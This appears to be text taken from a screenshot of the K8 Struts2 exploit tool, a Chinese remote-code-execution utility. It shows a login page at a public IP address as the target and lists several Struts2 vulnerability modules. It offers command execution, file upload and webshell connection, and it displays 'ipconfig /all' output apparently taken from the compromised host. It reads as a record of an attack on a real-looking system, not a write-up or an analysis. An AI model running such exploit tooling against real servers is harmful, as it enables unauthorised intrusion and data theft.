 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.108.90.135/gsApp/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: ipconfig /all 执行 保存结果 清空结果
Host Name . . . . . . . . . . . . : PC1238
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-A0-4B-EA
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.22.38
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.254
DNS Servers . . . . . . . . . . . : 202.106.0.20